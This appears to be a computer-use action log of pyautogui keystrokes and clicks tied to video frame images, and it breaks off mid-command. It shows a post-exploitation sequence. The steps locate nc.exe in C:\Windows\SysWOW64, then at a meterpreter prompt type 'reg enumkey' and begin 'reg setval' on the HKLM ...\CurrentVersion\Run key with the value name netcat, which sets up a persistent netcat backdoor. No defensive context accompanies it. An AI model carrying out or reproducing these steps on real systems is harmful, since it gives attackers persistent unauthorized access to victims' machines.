
pyautogui.write('64')

pyautogui.write('\\\\')

pyautogui.press('Return')

# Step: Browse to C:\Windows\SysWOW64 in File Explorer and search for nc.exe
pyautogui.click(65, 322)

pyautogui.doubleClick(323, 301)

pyautogui.doubleClick(230, 209)

pyautogui.write('n')

pyautogui.write('c.exe')

pyautogui.moveTo(826, 159)

# Step: Start typing a 'reg enumkey' command at the meterpreter prompt
pyautogui.write('reg enumkey')

# Step: Enter reg setval for HKLM\software\microsoft\windows\currentversion\run with value name netcat
pyautogui.write('-k')

pyautogui.write('HKLM\\\\')

pyautogui.write('software\\\\')

pyautogui.write('microsoft')

pyautogui.write('\\\\windows')

pyautogui.write('\\currentversion\\\\run')

pyautogui.write('reg')

pyautogui.write('setval')
